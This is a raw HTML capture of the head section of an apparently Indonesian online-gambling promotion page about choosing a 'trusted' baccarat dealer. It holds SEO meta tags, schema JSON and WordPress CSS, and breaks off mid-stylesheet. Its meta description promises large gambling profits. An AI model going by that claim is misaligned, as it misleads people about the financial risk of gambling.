

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shril-sy.info/tips-memilih-situs-bandar-judi-baccarat-online-terpercaya/
body_size: 14086
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Tips Memilih Situs Bandar Judi Baccarat Online Terpercaya</title>
<meta name="description" content="Memilih bandar judi Baccarat online terpercaya merupakan hal penting karena Anda bisa mendapatkan banyak keuntungan dalam berjudi, jadi simak artikel ini!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://shril-sy.info/tips-memilih-situs-bandar-judi-baccarat-online-terpercaya/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tips Memilih Situs Bandar Judi Baccarat Online Terpercaya" />
<meta property="og:description" content="Memilih bandar judi Baccarat online terpercaya merupakan hal penting karena Anda bisa mendapatkan banyak keuntungan dalam berjudi, jadi simak artikel ini!" />
<meta property="og:url" content="https://shril-sy.info/tips-memilih-situs-bandar-judi-baccarat-online-terpercaya/" />
<meta property="og:site_name" content="Bandar Judi Poker Terpercaya, Agen Judi Online Sbobet Resmi" />
<meta property="article:section" content="Judi Online" />
<meta property="og:image" content="https://shril-sy.info/wp-content/uploads/2022/07/4-1-Tips-Memilih-Situs-Bandar-Judi-Baccarat-Online-Terpercaya.jpg" />
<meta property="og:image:secure_url" content="https://shril-sy.info/wp-content/uploads/2022/07/4-1-Tips-Memilih-Situs-Bandar-Judi-Baccarat-Online-Terpercaya.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="bandar judi Baccarat online" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-14T06:52:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tips Memilih Situs Bandar Judi Baccarat Online Terpercaya" />
<meta name="twitter:description" content="Memilih bandar judi Baccarat online terpercaya merupakan hal penting karena Anda bisa mendapatkan banyak keuntungan dalam berjudi, jadi simak artikel ini!" />
<meta name="twitter:image" content="https://shril-sy.info/wp-content/uploads/2022/07/4-1-Tips-Memilih-Situs-Bandar-Judi-Baccarat-Online-Terpercaya.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="dilip" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://shril-sy.info/#organization","name":"shril-sy","logo":{"@type":"ImageObject","@id":"https://shril-sy.info/#logo","url":"https://shril-sy.info/wp-content/uploads/2022/06/logo.png","contentUrl":"https://shril-sy.info/wp-content/uploads/2022/06/logo.png","caption":"Bandar Judi Poker Terpercaya, Agen Judi Online Sbobet Resmi","inLanguage":"en-US","width":"190","height":"66"}},{"@type":"WebSite","@id":"https://shril-sy.info/#website","url":"https://shril-sy.info","name":"Bandar Judi Poker Terpercaya, Agen Judi Online Sbobet Resmi","publisher":{"@id":"https://shril-sy.info/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://shril-sy.info/wp-content/uploads/2022/07/4-1-Tips-Memilih-Situs-Bandar-Judi-Baccarat-Online-Terpercaya.jpg","url":"https://shril-sy.info/wp-content/uploads/2022/07/4-1-Tips-Memilih-Situs-Bandar-Judi-Baccarat-Online-Terpercaya.jpg","width":"700","height":"500","caption":"bandar judi Baccarat online","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://shril-sy.info/tips-memilih-situs-bandar-judi-baccarat-online-terpercaya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://shril-sy.info","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://shril-sy.info/tips-memilih-situs-bandar-judi-baccarat-online-terpercaya/","name":"Tips Memilih Situs Bandar Judi Baccarat Online Terpercaya"}}]},{"@type":"WebPage","@id":"https://shril-sy.info/tips-memilih-situs-bandar-judi-baccarat-online-terpercaya/#webpage","url":"https://shril-sy.info/tips-memilih-situs-bandar-judi-baccarat-online-terpercaya/","name":"Tips Memilih Situs Bandar Judi Baccarat Online Terpercaya","datePublished":"2022-07-14T06:52:18+00:00","dateModified":"2022-07-14T06:52:18+00:00","isPartOf":{"@id":"https://shril-sy.info/#website"},"primaryImageOfPage":{"@id":"https://shril-sy.info/wp-content/uploads/2022/07/4-1-Tips-Memilih-Situs-Bandar-Judi-Baccarat-Online-Terpercaya.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://shril-sy.info/tips-memilih-situs-bandar-judi-baccarat-online-terpercaya/#breadcrumb"}},{"@type":"Person","@id":"https://shril-sy.info/author/dilip/","name":"dilip","url":"https://shril-sy.info/author/dilip/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/df7278807e363bf951cb483589207ff5923b982f7240d0a57f01e55c04bb4f0a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/df7278807e363bf951cb483589207ff5923b982f7240d0a57f01e55c04bb4f0a?s=96&amp;d=mm&amp;r=g","caption":"dilip","inLanguage":"en-US"},"sameAs":["https://shril-sy.info"],"worksFor":{"@id":"https://shril-sy.info/#organization"}},{"@type":"BlogPosting","headline":"Tips Memilih Situs Bandar Judi Baccarat Online Terpercaya","keywords":"bandar judi Baccarat online","datePublished":"2022-07-14T06:52:18+00:00","dateModified":"2022-07-14T06:52:18+00:00","author":{"@id":"https://shril-sy.info/author/dilip/","name":"dilip"},"publisher":{"@id":"https://shril-sy.info/#organization"},"description":"Memilih bandar judi Baccarat online terpercaya merupakan hal penting karena Anda bisa mendapatkan banyak keuntungan dalam berjudi, jadi simak artikel ini!","name":"Tips Memilih Situs Bandar Judi Baccarat Online Terpercaya","@id":"https://shril-sy.info/tips-memilih-situs-bandar-judi-baccarat-online-terpercaya/#richSnippet","isPartOf":{"@id":"https://shril-sy.info/tips-memilih-situs-bandar-judi-baccarat-online-terpercaya/#webpage"},"image":{"@id":"https://shril-sy.info/wp-content/uploads/2022/07/4-1-Tips-Memilih-Situs-Bandar-Judi-Baccarat-Online-Terpercaya.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://shril-sy.info/tips-memilih-situs-bandar-judi-baccarat-online-terpercaya/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shril-sy.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshril-sy.info%2Ftips-memilih-situs-bandar-judi-baccarat-online-terpercaya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shril-sy.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshril-sy.info%2Ftips-memilih-situs-bandar-judi-baccarat-online-terpercaya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://shril-sy.info/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://shril-sy.info/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://shril-sy.info/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://shril-sy.info/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://shril-sy.info/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://shril-sy.info/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://shril-sy.info/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://shril-sy.info/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: 